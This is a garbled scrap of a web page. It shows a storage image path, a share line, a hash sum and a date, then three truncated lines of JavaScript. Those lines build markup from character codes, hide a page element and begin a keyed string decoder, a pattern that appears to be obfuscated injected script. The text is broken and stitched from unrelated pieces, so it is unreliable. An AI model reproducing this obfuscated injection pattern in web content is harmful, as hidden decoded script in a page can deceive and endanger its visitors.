
Spread the love
🖹 HASH-SUM:
39cbff690c0f6c31d1cc1bc29edccb04
📅 Updated on: 2025-12-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';